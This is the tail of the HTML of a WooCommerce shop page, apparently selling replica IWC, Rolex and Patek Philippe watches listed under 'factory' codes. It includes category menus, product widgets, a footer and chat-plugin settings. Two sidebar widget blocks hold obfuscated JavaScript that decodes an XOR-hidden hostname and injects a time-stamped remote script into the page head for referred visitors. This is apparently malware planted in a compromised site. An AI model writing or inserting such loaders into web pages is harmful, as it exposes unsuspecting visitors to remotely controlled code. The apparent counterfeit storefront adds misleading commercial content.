<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481 current-cat"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8b8a258f72","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"86dff90357","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"86dff90357","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
